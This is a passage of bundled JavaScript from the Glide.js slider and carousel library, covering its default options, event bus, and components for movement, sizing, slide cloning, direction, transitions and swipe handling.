        result = Reflect.construct(Super, arguments, NewTarget);
      } else {
        result = Super.apply(this, arguments);
      }
      return _possibleConstructorReturn(this, result);
    };
  }
  function _superPropBase(object, property) {
    while (!Object.prototype.hasOwnProperty.call(object, property)) {
      object = _getPrototypeOf(object);
      if (object === null)
        break;
    }
    return object;
  }
  function _get() {
    if (typeof Reflect !== "undefined" && Reflect.get) {
      _get = Reflect.get;
    } else {
      _get = function _get2(target, property, receiver) {
        var base = _superPropBase(target, property);
        if (!base)
          return;
        var desc = Object.getOwnPropertyDescriptor(base, property);
        if (desc.get) {
          return desc.get.call(arguments.length < 3 ? target : receiver);
        }
        return desc.value;
      };
    }
    return _get.apply(this, arguments);
  }
  var defaults = {
    type: "slider",
    startAt: 0,
    perView: 1,
    focusAt: 0,
    gap: 10,
    autoplay: false,
    hoverpause: true,
    keyboard: true,
    bound: false,
    swipeThreshold: 80,
    dragThreshold: 120,
    perSwipe: "",
    touchRatio: 0.5,
    touchAngle: 45,
    animationDuration: 400,
    rewind: true,
    rewindDuration: 800,
    animationTimingFunc: "cubic-bezier(.165, .840, .440, 1)",
    waitForTransition: true,
    throttle: 10,
    direction: "ltr",
    peek: 0,
    cloningRatio: 1,
    breakpoints: {},
    classes: {
      swipeable: "glide--swipeable",
      dragging: "glide--dragging",
      direction: {
        ltr: "glide--ltr",
        rtl: "glide--rtl"
      },
      type: {
        slider: "glide--slider",
        carousel: "glide--carousel"
      },
      slide: {
        clone: "glide__slide--clone",
        active: "glide__slide--active"
      },
      arrow: {
        disabled: "glide__arrow--disabled"
      },
      nav: {
        active: "glide__bullet--active"
      }
    }
  };
  function warn(msg) {
    console.error("[Glide warn]: ".concat(msg));
  }
  function toInt(value) {
    return parseInt(value);
  }
  function toFloat(value) {
    return parseFloat(value);
  }
  function isString(value) {
    return typeof value === "string";
  }
  function isObject(value) {
    var type = _typeof(value);
    return type === "function" || type === "object" && !!value;
  }
  function isFunction(value) {
    return typeof value === "function";
  }
  function isUndefined(value) {
    return typeof value === "undefined";
  }
  function isArray(value) {
    return value.constructor === Array;
  }
  function mount(glide, extensions, events) {
    var components = {};
    for (var name in extensions) {
      if (isFunction(extensions[name])) {
        components[name] = extensions[name](glide, components, events);
      } else {
        warn("Extension must be a function");
      }
    }
    for (var _name in components) {
      if (isFunction(components[_name].mount)) {
        components[_name].mount();
      }
    }
    return components;
  }
  function define2(obj, prop, definition) {
    Object.defineProperty(obj, prop, definition);
  }
  function sortKeys(obj) {
    return Object.keys(obj).sort().reduce(function(r2, k) {
      r2[k] = obj[k];
      return r2[k], r2;
    }, {});
  }
  function mergeOptions(defaults2, settings) {
    var options = Object.assign({}, defaults2, settings);
    if (settings.hasOwnProperty("classes")) {
      options.classes = Object.assign({}, defaults2.classes, settings.classes);
      var properties = ["direction", "type", "slide", "arrow", "nav"];
      properties.forEach(function(property) {
        if (settings.classes.hasOwnProperty(property)) {
          options.classes[property] = _objectSpread2(_objectSpread2({}, defaults2.classes[property]), settings.classes[property]);
        }
      });
    }
    if (settings.hasOwnProperty("breakpoints")) {
      options.breakpoints = Object.assign({}, defaults2.breakpoints, settings.breakpoints);
    }
    return options;
  }
  var EventsBus = /* @__PURE__ */ function() {
    function EventsBus2() {
      var events = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBus2);
      this.events = events;
      this.hop = events.hasOwnProperty;
    }
    _createClass(EventsBus2, [{
      key: "on",
      value: function on(event, handler) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.on(event[i2], handler);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          this.events[event] = [];
        }
        var index = this.events[event].push(handler) - 1;
        return {
          remove: function remove() {
            delete this.events[event][index];
          }
        };
      }
    }, {
      key: "emit",
      value: function emit(event, context) {
        if (isArray(event)) {
          for (var i2 = 0; i2 < event.length; i2++) {
            this.emit(event[i2], context);
          }
          return;
        }
        if (!this.hop.call(this.events, event)) {
          return;
        }
        this.events[event].forEach(function(item) {
          item(context || {});
        });
      }
    }]);
    return EventsBus2;
  }();
  var Glide$1 = /* @__PURE__ */ function() {
    function Glide2(selector) {
      var options = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : {};
      _classCallCheck(this, Glide2);
      this._c = {};
      this._t = [];
      this._e = new EventsBus();
      this.disabled = false;
      this.selector = selector;
      this.settings = mergeOptions(defaults, options);
      this.index = this.settings.startAt;
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount$1() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this._e.emit("mount.before");
        if (isObject(extensions)) {
          this._c = mount(this, extensions, this._e);
        } else {
          warn("You need to provide a object on `mount()`");
        }
        this._e.emit("mount.after");
        return this;
      }
    }, {
      key: "mutate",
      value: function mutate() {
        var transformers = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        if (isArray(transformers)) {
          this._t = transformers;
        } else {
          warn("You need to provide a array on `mutate()`");
        }
        return this;
      }
    }, {
      key: "update",
      value: function update() {
        var settings = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        this.settings = mergeOptions(this.settings, settings);
        if (settings.hasOwnProperty("startAt")) {
          this.index = settings.startAt;
        }
        this._e.emit("update");
        return this;
      }
    }, {
      key: "go",
      value: function go(pattern) {
        this._c.Run.make(pattern);
        return this;
      }
    }, {
      key: "move",
      value: function move(distance) {
        this._c.Transition.disable();
        this._c.Move.make(distance);
        return this;
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this._e.emit("destroy");
        return this;
      }
    }, {
      key: "play",
      value: function play() {
        var interval = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : false;
        if (interval) {
          this.settings.autoplay = interval;
        }
        this._e.emit("play");
        return this;
      }
    }, {
      key: "pause",
      value: function pause() {
        this._e.emit("pause");
        return this;
      }
    }, {
      key: "disable",
      value: function disable() {
        this.disabled = true;
        return this;
      }
    }, {
      key: "enable",
      value: function enable() {
        this.disabled = false;
        return this;
      }
    }, {
      key: "on",
      value: function on(event, handler) {
        this._e.on(event, handler);
        return this;
      }
    }, {
      key: "isType",
      value: function isType(name) {
        return this.settings.type === name;
      }
    }, {
      key: "settings",
      get: function get() {
        return this._o;
      },
      set: function set(o2) {
        if (isObject(o2)) {
          this._o = o2;
        } else {
          warn("Options must be an `object` instance.");
        }
      }
    }, {
      key: "index",
      get: function get() {
        return this._i;
      },
      set: function set(i2) {
        this._i = toInt(i2);
      }
    }, {
      key: "type",
      get: function get() {
        return this.settings.type;
      }
    }, {
      key: "disabled",
      get: function get() {
        return this._d;
      },
      set: function set(status) {
        this._d = !!status;
      }
    }]);
    return Glide2;
  }();
  function Run(Glide2, Components, Events) {
    var Run2 = {
      mount: function mount2() {
        this._o = false;
      },
      make: function make(move) {
        var _this = this;
        if (!Glide2.disabled) {
          !Glide2.settings.waitForTransition || Glide2.disable();
          this.move = move;
          Events.emit("run.before", this.move);
          this.calculate();
          Events.emit("run", this.move);
          Components.Transition.after(function() {
            if (_this.isStart()) {
              Events.emit("run.start", _this.move);
            }
            if (_this.isEnd()) {
              Events.emit("run.end", _this.move);
            }
            if (_this.isOffset()) {
              _this._o = false;
              Events.emit("run.offset", _this.move);
            }
            Events.emit("run.after", _this.move);
            Glide2.enable();
          });
        }
      },
      calculate: function calculate() {
        var move = this.move, length = this.length;
        var steps = move.steps, direction = move.direction;
        var viewSize = 1;
        if (direction === "=") {
          if (Glide2.settings.bound && toInt(steps) > length) {
            Glide2.index = length;
            return;
          }
          Glide2.index = steps;
          return;
        }
        if (direction === ">" && steps === ">") {
          Glide2.index = length;
          return;
        }
        if (direction === "<" && steps === "<") {
          Glide2.index = 0;
          return;
        }
        if (direction === "|") {
          viewSize = Glide2.settings.perView || 1;
        }
        if (direction === ">" || direction === "|" && steps === ">") {
          var index = calculateForwardIndex(viewSize);
          if (index > length) {
            this._o = true;
          }
          Glide2.index = normalizeForwardIndex(index, viewSize);
          return;
        }
        if (direction === "<" || direction === "|" && steps === "<") {
          var _index = calculateBackwardIndex(viewSize);
          if (_index < 0) {
            this._o = true;
          }
          Glide2.index = normalizeBackwardIndex(_index, viewSize);
          return;
        }
        warn("Invalid direction pattern [".concat(direction).concat(steps, "] has been used"));
      },
      isStart: function isStart() {
        return Glide2.index <= 0;
      },
      isEnd: function isEnd() {
        return Glide2.index >= this.length;
      },
      isOffset: function isOffset() {
        var direction = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : void 0;
        if (!direction) {
          return this._o;
        }
        if (!this._o) {
          return false;
        }
        if (direction === "|>") {
          return this.move.direction === "|" && this.move.steps === ">";
        }
        if (direction === "|<") {
          return this.move.direction === "|" && this.move.steps === "<";
        }
        return this.move.direction === direction;
      },
      isBound: function isBound() {
        return Glide2.isType("slider") && Glide2.settings.focusAt !== "center" && Glide2.settings.bound;
      }
    };
    function calculateForwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index + viewSize;
      }
      return index + (viewSize - index % viewSize);
    }
    function normalizeForwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index <= length) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index - (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && !Run2.isEnd()) {
          return length;
        }
        return 0;
      }
      if (Run2.isBound()) {
        return length;
      }
      return Math.floor(length / viewSize) * viewSize;
    }
    function calculateBackwardIndex(viewSize) {
      var index = Glide2.index;
      if (Glide2.isType("carousel")) {
        return index - viewSize;
      }
      var view = Math.ceil(index / viewSize);
      return (view - 1) * viewSize;
    }
    function normalizeBackwardIndex(index, viewSize) {
      var length = Run2.length;
      if (index >= 0) {
        return index;
      }
      if (Glide2.isType("carousel")) {
        return index + (length + 1);
      }
      if (Glide2.settings.rewind) {
        if (Run2.isBound() && Run2.isStart()) {
          return length;
        }
        return Math.floor(length / viewSize) * viewSize;
      }
      return 0;
    }
    define2(Run2, "move", {
      get: function get() {
        return this._m;
      },
      set: function set(value) {
        var step = value.substr(1);
        this._m = {
          direction: value.substr(0, 1),
          steps: step ? toInt(step) ? toInt(step) : step : 0
        };
      }
    });
    define2(Run2, "length", {
      get: function get() {
        var settings = Glide2.settings;
        var length = Components.Html.slides.length;
        if (this.isBound()) {
          return length - 1 - (toInt(settings.perView) - 1) + toInt(settings.focusAt);
        }
        return length - 1;
      }
    });
    define2(Run2, "offset", {
      get: function get() {
        return this._o;
      }
    });
    return Run2;
  }
  function now2() {
    return new Date().getTime();
  }
  function throttle(func, wait) {
    var options = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : {};
    var timeout, context, args, result;
    var previous = 0;
    var later = function later2() {
      previous = options.leading === false ? 0 : now2();
      timeout = null;
      result = func.apply(context, args);
      if (!timeout)
        context = args = null;
    };
    var throttled = function throttled2() {
      var at = now2();
      if (!previous && options.leading === false)
        previous = at;
      var remaining = wait - (at - previous);
      context = this;
      args = arguments;
      if (remaining <= 0 || remaining > wait) {
        if (timeout) {
          clearTimeout(timeout);
          timeout = null;
        }
        previous = at;
        result = func.apply(context, args);
        if (!timeout)
          context = args = null;
      } else if (!timeout && options.trailing !== false) {
        timeout = setTimeout(later, remaining);
      }
      return result;
    };
    throttled.cancel = function() {
      clearTimeout(timeout);
      previous = 0;
      timeout = context = args = null;
    };
    return throttled;
  }
  var MARGIN_TYPE = {
    ltr: ["marginLeft", "marginRight"],
    rtl: ["marginRight", "marginLeft"]
  };
  function Gaps(Glide2, Components, Events) {
    var Gaps2 = {
      apply: function apply(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          var direction = Components.Direction.value;
          if (i2 !== 0) {
            style[MARGIN_TYPE[direction][0]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][0]] = "";
          }
          if (i2 !== slides.length - 1) {
            style[MARGIN_TYPE[direction][1]] = "".concat(this.value / 2, "px");
          } else {
            style[MARGIN_TYPE[direction][1]] = "";
          }
        }
      },
      remove: function remove(slides) {
        for (var i2 = 0, len = slides.length; i2 < len; i2++) {
          var style = slides[i2].style;
          style.marginLeft = "";
          style.marginRight = "";
        }
      }
    };
    define2(Gaps2, "value", {
      get: function get() {
        return toInt(Glide2.settings.gap);
      }
    });
    define2(Gaps2, "grow", {
      get: function get() {
        return Gaps2.value * Components.Sizes.length;
      }
    });
    define2(Gaps2, "reductor", {
      get: function get() {
        var perView = Glide2.settings.perView;
        return Gaps2.value * (perView - 1) / perView;
      }
    });
    Events.on(["build.after", "update"], throttle(function() {
      Gaps2.apply(Components.Html.wrapper.children);
    }, 30));
    Events.on("destroy", function() {
      Gaps2.remove(Components.Html.wrapper.children);
    });
    return Gaps2;
  }
  function siblings(node) {
    if (node && node.parentNode) {
      var n2 = node.parentNode.firstChild;
      var matched = [];
      for (; n2; n2 = n2.nextSibling) {
        if (n2.nodeType === 1 && n2 !== node) {
          matched.push(n2);
        }
      }
      return matched;
    }
    return [];
  }
  function toArray(nodeList) {
    return Array.prototype.slice.call(nodeList);
  }
  var TRACK_SELECTOR = '[data-glide-el="track"]';
  function Html(Glide2, Components, Events) {
    var Html2 = {
      mount: function mount2() {
        this.root = Glide2.selector;
        this.track = this.root.querySelector(TRACK_SELECTOR);
        this.collectSlides();
      },
      collectSlides: function collectSlides() {
        this.slides = toArray(this.wrapper.children).filter(function(slide) {
          return !slide.classList.contains(Glide2.settings.classes.slide.clone);
        });
      }
    };
    define2(Html2, "root", {
      get: function get() {
        return Html2._r;
      },
      set: function set(r2) {
        if (isString(r2)) {
          r2 = document.querySelector(r2);
        }
        if (r2 !== null) {
          Html2._r = r2;
        } else {
          warn("Root element must be a existing Html node");
        }
      }
    });
    define2(Html2, "track", {
      get: function get() {
        return Html2._t;
      },
      set: function set(t) {
        Html2._t = t;
      }
    });
    define2(Html2, "wrapper", {
      get: function get() {
        return Html2.track.children[0];
      }
    });
    Events.on("update", function() {
      Html2.collectSlides();
    });
    return Html2;
  }
  function Peek(Glide2, Components, Events) {
    var Peek2 = {
      mount: function mount2() {
        this.value = Glide2.settings.peek;
      }
    };
    define2(Peek2, "value", {
      get: function get() {
        return Peek2._v;
      },
      set: function set(value) {
        if (isObject(value)) {
          value.before = toInt(value.before);
          value.after = toInt(value.after);
        } else {
          value = toInt(value);
        }
        Peek2._v = value;
      }
    });
    define2(Peek2, "reductor", {
      get: function get() {
        var value = Peek2.value;
        var perView = Glide2.settings.perView;
        if (isObject(value)) {
          return value.before / perView + value.after / perView;
        }
        return value * 2 / perView;
      }
    });
    Events.on(["resize", "update"], function() {
      Peek2.mount();
    });
    return Peek2;
  }
  function Move(Glide2, Components, Events) {
    var Move2 = {
      mount: function mount2() {
        this._o = 0;
      },
      make: function make() {
        var _this = this;
        var offset = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : 0;
        this.offset = offset;
        Events.emit("move", {
          movement: this.value
        });
        Components.Transition.after(function() {
          Events.emit("move.after", {
            movement: _this.value
          });
        });
      }
    };
    define2(Move2, "offset", {
      get: function get() {
        return Move2._o;
      },
      set: function set(value) {
        Move2._o = !isUndefined(value) ? toInt(value) : 0;
      }
    });
    define2(Move2, "translate", {
      get: function get() {
        return Components.Sizes.slideWidth * Glide2.index;
      }
    });
    define2(Move2, "value", {
      get: function get() {
        var offset = this.offset;
        var translate = this.translate;
        if (Components.Direction.is("rtl")) {
          return translate + offset;
        }
        return translate - offset;
      }
    });
    Events.on(["build.before", "run"], function() {
      Move2.make();
    });
    return Move2;
  }
  function Sizes(Glide2, Components, Events) {
    var Sizes2 = {
      setupSlides: function setupSlides() {
        var width = "".concat(this.slideWidth, "px");
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = width;
        }
      },
      setupWrapper: function setupWrapper() {
        Components.Html.wrapper.style.width = "".concat(this.wrapperSize, "px");
      },
      remove: function remove() {
        var slides = Components.Html.slides;
        for (var i2 = 0; i2 < slides.length; i2++) {
          slides[i2].style.width = "";
        }
        Components.Html.wrapper.style.width = "";
      }
    };
    define2(Sizes2, "length", {
      get: function get() {
        return Components.Html.slides.length;
      }
    });
    define2(Sizes2, "width", {
      get: function get() {
        return Components.Html.track.offsetWidth;
      }
    });
    define2(Sizes2, "wrapperSize", {
      get: function get() {
        return Sizes2.slideWidth * Sizes2.length + Components.Gaps.grow + Components.Clones.grow;
      }
    });
    define2(Sizes2, "slideWidth", {
      get: function get() {
        return Sizes2.width / Glide2.settings.perView - Components.Peek.reductor - Components.Gaps.reductor;
      }
    });
    Events.on(["build.before", "resize", "update"], function() {
      Sizes2.setupSlides();
      Sizes2.setupWrapper();
    });
    Events.on("destroy", function() {
      Sizes2.remove();
    });
    return Sizes2;
  }
  function Build(Glide2, Components, Events) {
    var Build2 = {
      mount: function mount2() {
        Events.emit("build.before");
        this.typeClass();
        this.activeClass();
        Events.emit("build.after");
      },
      typeClass: function typeClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.type[Glide2.settings.type]);
      },
      activeClass: function activeClass() {
        var classes = Glide2.settings.classes;
        var slide = Components.Html.slides[Glide2.index];
        if (slide) {
          slide.classList.add(classes.slide.active);
          siblings(slide).forEach(function(sibling) {
            sibling.classList.remove(classes.slide.active);
          });
        }
      },
      removeClasses: function removeClasses() {
        var _Glide$settings$class = Glide2.settings.classes, type = _Glide$settings$class.type, slide = _Glide$settings$class.slide;
        Components.Html.root.classList.remove(type[Glide2.settings.type]);
        Components.Html.slides.forEach(function(sibling) {
          sibling.classList.remove(slide.active);
        });
      }
    };
    Events.on(["destroy", "update"], function() {
      Build2.removeClasses();
    });
    Events.on(["resize", "update"], function() {
      Build2.mount();
    });
    Events.on("move.after", function() {
      Build2.activeClass();
    });
    return Build2;
  }
  function Clones(Glide2, Components, Events) {
    var Clones2 = {
      mount: function mount2() {
        this.items = [];
        if (Glide2.isType("carousel")) {
          this.items = this.collect();
        }
      },
      collect: function collect() {
        var items = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : [];
        var slides = Components.Html.slides;
        var _Glide$settings = Glide2.settings, perView = _Glide$settings.perView, classes = _Glide$settings.classes, cloningRatio = _Glide$settings.cloningRatio;
        if (slides.length > 0) {
          var peekIncrementer = +!!Glide2.settings.peek;
          var cloneCount = perView + peekIncrementer + Math.round(perView / 2);
          var append = slides.slice(0, cloneCount).reverse();
          var prepend = slides.slice(cloneCount * -1);
          for (var r2 = 0; r2 < Math.max(cloningRatio, Math.floor(perView / slides.length)); r2++) {
            for (var i2 = 0; i2 < append.length; i2++) {
              var clone = append[i2].cloneNode(true);
              clone.classList.add(classes.slide.clone);
              items.push(clone);
            }
            for (var _i = 0; _i < prepend.length; _i++) {
              var _clone = prepend[_i].cloneNode(true);
              _clone.classList.add(classes.slide.clone);
              items.unshift(_clone);
            }
          }
        }
        return items;
      },
      append: function append() {
        var items = this.items;
        var _Components$Html = Components.Html, wrapper = _Components$Html.wrapper, slides = _Components$Html.slides;
        var half = Math.floor(items.length / 2);
        var prepend = items.slice(0, half).reverse();
        var append2 = items.slice(half * -1).reverse();
        var width = "".concat(Components.Sizes.slideWidth, "px");
        for (var i2 = 0; i2 < append2.length; i2++) {
          wrapper.appendChild(append2[i2]);
        }
        for (var _i2 = 0; _i2 < prepend.length; _i2++) {
          wrapper.insertBefore(prepend[_i2], slides[0]);
        }
        for (var _i3 = 0; _i3 < items.length; _i3++) {
          items[_i3].style.width = width;
        }
      },
      remove: function remove() {
        var items = this.items;
        for (var i2 = 0; i2 < items.length; i2++) {
          Components.Html.wrapper.removeChild(items[i2]);
        }
      }
    };
    define2(Clones2, "grow", {
      get: function get() {
        return (Components.Sizes.slideWidth + Components.Gaps.value) * Clones2.items.length;
      }
    });
    Events.on("update", function() {
      Clones2.remove();
      Clones2.mount();
      Clones2.append();
    });
    Events.on("build.before", function() {
      if (Glide2.isType("carousel")) {
        Clones2.append();
      }
    });
    Events.on("destroy", function() {
      Clones2.remove();
    });
    return Clones2;
  }
  var EventsBinder = /* @__PURE__ */ function() {
    function EventsBinder2() {
      var listeners = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
      _classCallCheck(this, EventsBinder2);
      this.listeners = listeners;
    }
    _createClass(EventsBinder2, [{
      key: "on",
      value: function on(events, el, closure) {
        var capture = arguments.length > 3 && arguments[3] !== void 0 ? arguments[3] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          this.listeners[events[i2]] = closure;
          el.addEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "off",
      value: function off(events, el) {
        var capture = arguments.length > 2 && arguments[2] !== void 0 ? arguments[2] : false;
        if (isString(events)) {
          events = [events];
        }
        for (var i2 = 0; i2 < events.length; i2++) {
          el.removeEventListener(events[i2], this.listeners[events[i2]], capture);
        }
      }
    }, {
      key: "destroy",
      value: function destroy() {
        delete this.listeners;
      }
    }]);
    return EventsBinder2;
  }();
  function Resize(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Resize2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("resize", window, throttle(function() {
          Events.emit("resize");
        }, Glide2.settings.throttle));
      },
      unbind: function unbind() {
        Binder.off("resize", window);
      }
    };
    Events.on("destroy", function() {
      Resize2.unbind();
      Binder.destroy();
    });
    return Resize2;
  }
  var VALID_DIRECTIONS = ["ltr", "rtl"];
  var FLIPED_MOVEMENTS = {
    ">": "<",
    "<": ">",
    "=": "="
  };
  function Direction2(Glide2, Components, Events) {
    var Direction3 = {
      mount: function mount2() {
        this.value = Glide2.settings.direction;
      },
      resolve: function resolve(pattern) {
        var token = pattern.slice(0, 1);
        if (this.is("rtl")) {
          return pattern.split(token).join(FLIPED_MOVEMENTS[token]);
        }
        return pattern;
      },
      is: function is(direction) {
        return this.value === direction;
      },
      addClass: function addClass() {
        Components.Html.root.classList.add(Glide2.settings.classes.direction[this.value]);
      },
      removeClass: function removeClass() {
        Components.Html.root.classList.remove(Glide2.settings.classes.direction[this.value]);
      }
    };
    define2(Direction3, "value", {
      get: function get() {
        return Direction3._v;
      },
      set: function set(value) {
        if (VALID_DIRECTIONS.indexOf(value) > -1) {
          Direction3._v = value;
        } else {
          warn("Direction value must be `ltr` or `rtl`");
        }
      }
    });
    Events.on(["destroy", "update"], function() {
      Direction3.removeClass();
    });
    Events.on("update", function() {
      Direction3.mount();
    });
    Events.on(["build.before", "update"], function() {
      Direction3.addClass();
    });
    return Direction3;
  }
  function Rtl(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Components.Direction.is("rtl")) {
          return -translate;
        }
        return translate;
      }
    };
  }
  function Gap(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var multiplier = Math.floor(translate / Components.Sizes.slideWidth);
        return translate + Components.Gaps.value * multiplier;
      }
    };
  }
  function Grow(Glide2, Components) {
    return {
      modify: function modify(translate) {
        return translate + Components.Clones.grow / 2;
      }
    };
  }
  function Peeking(Glide2, Components) {
    return {
      modify: function modify(translate) {
        if (Glide2.settings.focusAt >= 0) {
          var peek = Components.Peek.value;
          if (isObject(peek)) {
            return translate - peek.before;
          }
          return translate - peek;
        }
        return translate;
      }
    };
  }
  function Focusing(Glide2, Components) {
    return {
      modify: function modify(translate) {
        var gap = Components.Gaps.value;
        var width = Components.Sizes.width;
        var focusAt = Glide2.settings.focusAt;
        var slideWidth = Components.Sizes.slideWidth;
        if (focusAt === "center") {
          return translate - (width / 2 - slideWidth / 2);
        }
        return translate - slideWidth * focusAt - gap * focusAt;
      }
    };
  }
  function mutator(Glide2, Components, Events) {
    var TRANSFORMERS = [Gap, Grow, Peeking, Focusing].concat(Glide2._t, [Rtl]);
    return {
      mutate: function mutate(translate) {
        for (var i2 = 0; i2 < TRANSFORMERS.length; i2++) {
          var transformer = TRANSFORMERS[i2];
          if (isFunction(transformer) && isFunction(transformer().modify)) {
            translate = transformer(Glide2, Components, Events).modify(translate);
          } else {
            warn("Transformer should be a function that returns an object with `modify()` method");
          }
        }
        return translate;
      }
    };
  }
  function Translate(Glide2, Components, Events) {
    var Translate2 = {
      set: function set(value) {
        var transform = mutator(Glide2, Components).mutate(value);
        var translate3d = "translate3d(".concat(-1 * transform, "px, 0px, 0px)");
        Components.Html.wrapper.style.mozTransform = translate3d;
        Components.Html.wrapper.style.webkitTransform = translate3d;
        Components.Html.wrapper.style.transform = translate3d;
      },
      remove: function remove() {
        Components.Html.wrapper.style.transform = "";
      },
      getStartIndex: function getStartIndex() {
        var length = Components.Sizes.length;
        var index = Glide2.index;
        var perView = Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return length + (index - perView);
        }
        return (index + perView) % length;
      },
      getTravelDistance: function getTravelDistance() {
        var travelDistance = Components.Sizes.slideWidth * Glide2.settings.perView;
        if (Components.Run.isOffset(">") || Components.Run.isOffset("|>")) {
          return travelDistance * -1;
        }
        return travelDistance;
      }
    };
    Events.on("move", function(context) {
      if (!Glide2.isType("carousel") || !Components.Run.isOffset()) {
        return Translate2.set(context.movement);
      }
      Components.Transition.after(function() {
        Events.emit("translate.jump");
        Translate2.set(Components.Sizes.slideWidth * Glide2.index);
      });
      var startWidth = Components.Sizes.slideWidth * Components.Translate.getStartIndex();
      return Translate2.set(startWidth - Components.Translate.getTravelDistance());
    });
    Events.on("destroy", function() {
      Translate2.remove();
    });
    return Translate2;
  }
  function Transition(Glide2, Components, Events) {
    var disabled = false;
    var Transition2 = {
      compose: function compose(property) {
        var settings = Glide2.settings;
        if (disabled) {
          return "".concat(property, " 0ms ").concat(settings.animationTimingFunc);
        }
        return "".concat(property, " ").concat(this.duration, "ms ").concat(settings.animationTimingFunc);
      },
      set: function set() {
        var property = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : "transform";
        Components.Html.wrapper.style.transition = this.compose(property);
      },
      remove: function remove() {
        Components.Html.wrapper.style.transition = "";
      },
      after: function after(callback) {
        setTimeout(function() {
          callback();
        }, this.duration);
      },
      enable: function enable() {
        disabled = false;
        this.set();
      },
      disable: function disable() {
        disabled = true;
        this.set();
      }
    };
    define2(Transition2, "duration", {
      get: function get() {
        var settings = Glide2.settings;
        if (Glide2.isType("slider") && Components.Run.offset) {
          return settings.rewindDuration;
        }
        return settings.animationDuration;
      }
    });
    Events.on("move", function() {
      Transition2.set();
    });
    Events.on(["build.before", "resize", "translate.jump"], function() {
      Transition2.disable();
    });
    Events.on("run", function() {
      Transition2.enable();
    });
    Events.on("destroy", function() {
      Transition2.remove();
    });
    return Transition2;
  }
  var supportsPassive = false;
  try {
    opts = Object.defineProperty({}, "passive", {
      get: function get() {
        supportsPassive = true;
      }
    });
    window.addEventListener("testPassive", null, opts);
    window.removeEventListener("testPassive", null, opts);
  } catch (e2) {
  }
  var opts;
  var supportsPassive$1 = supportsPassive;
  var START_EVENTS = ["touchstart", "mousedown"];
  var MOVE_EVENTS = ["touchmove", "mousemove"];
  var END_EVENTS = ["touchend", "touchcancel", "mouseup", "mouseleave"];
  var MOUSE_EVENTS = ["mousedown", "mousemove", "mouseup", "mouseleave"];
  function Swipe(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var swipeSin = 0;
    var swipeStartX = 0;
    var swipeStartY = 0;
    var disabled = false;
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Swipe2 = {
      mount: function mount2() {
        this.bindSwipeStart();
      },
      start: function start2(event) {
        if (!disabled && !Glide2.disabled) {
          this.disable();
          var swipe = this.touches(event);
          swipeSin = null;
          swipeStartX = toInt(swipe.pageX);
          swipeStartY = toInt(swipe.pageY);
          this.bindSwipeMove();
          this.bindSwipeEnd();
          Events.emit("swipe.start");
        }
      },
      move: function move(event) {
        if (!Glide2.disabled) {
          var _Glide$settings = Glide2.settings, touchAngle = _Glide$settings.touchAngle, touchRatio = _Glide$settings.touchRatio, classes = _Glide$settings.classes;
          var swipe = this.touches(event);
          var subExSx = toInt(swipe.pageX) - swipeStartX;
          var subEySy = toInt(swipe.pageY) - swipeStartY;
          var powEX = Math.abs(subExSx << 2);
          var powEY = Math.abs(subEySy << 2);
          var swipeHypotenuse = Math.sqrt(powEX + powEY);
          var swipeCathetus = Math.sqrt(powEY);
          swipeSin = Math.asin(swipeCathetus / swipeHypotenuse);
          if (swipeSin * 180 / Math.PI < touchAngle) {
            event.stopPropagation();
            Components.Move.make(subExSx * toFloat(touchRatio));
            Components.Html.root.classList.add(classes.dragging);
            Events.emit("swipe.move");
          } else {
            return false;
          }
        }
      },
      end: function end(event) {
        if (!Glide2.disabled) {
          var _Glide$settings2 = Glide2.settings, perSwipe = _Glide$settings2.perSwipe, touchAngle = _Glide$settings2.touchAngle, classes = _Glide$settings2.classes;
          var swipe = this.touches(event);
          var threshold = this.threshold(event);
          var swipeDistance = swipe.pageX - swipeStartX;
          var swipeDeg = swipeSin * 180 / Math.PI;
          this.enable();
          if (swipeDistance > threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, "<")));
          } else if (swipeDistance < -threshold && swipeDeg < touchAngle) {
            Components.Run.make(Components.Direction.resolve("".concat(perSwipe, ">")));
          } else {
            Components.Move.make();
          }
          Components.Html.root.classList.remove(classes.dragging);
          this.unbindSwipeMove();
          this.unbindSwipeEnd();
          Events.emit("swipe.end");
        }
      },
      bindSwipeStart: function bindSwipeStart() {
        var _this = this;
        var _Glide$settings3 = Glide2.settings, swipeThreshold = _Glide$settings3.swipeThreshold, dragThreshold = _Glide$settings3.dragThreshold;
        if (swipeThreshold) {
          Binder.on(START_EVENTS[0], Components.Html.wrapper, function(event) {
